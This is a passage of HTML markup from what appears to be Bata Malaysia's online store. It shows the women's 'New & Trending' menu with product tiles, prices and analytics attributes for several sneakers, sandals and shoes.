        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_6503884">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" aria-label="BATA FLEXIBLE WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6503884">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6503884"
        data-analytics-product-id="521D_2024_6503884"
        href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html"
        aria-labelledby="brand-521D_2024_6503884 product-521D_2024_6503884-name product-521D_2024_6503884-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6503884-name">
            BATA FLEXIBLE WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_6503884-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6503884"
    data-name="BATA FLEXIBLE WOMEN SHOES"
    data-id="521D_2024_6503884"
    data-dimension1="521D_396508841119W"
    data-dimension2="6503884"
    data-dimension3="521D_2024_6503884"
    data-price="39.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Women_Shoes_Heels"
    data-description="Elevate your footwear game with the BATA Flexible Women Shoes, designed for the modern woman who values both style and comfort. Crafted with a durable PU synthetic upper and a soft PU lining, these shoes provide a luxurious feel while ensuring breathability. The TPR (Thermoplastic Rubber) outsole offers excellent grip and flexibility, making every step a breeze. Perfect for both casual outings and chic events, these versatile shoes are a must-have in your wardrobe. Experience the perfect blend of fashion and functionality with BATA!"
    data-producturl="https://www.bata.com/my/bata-flexible-women-shoes-521D_396508841119W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
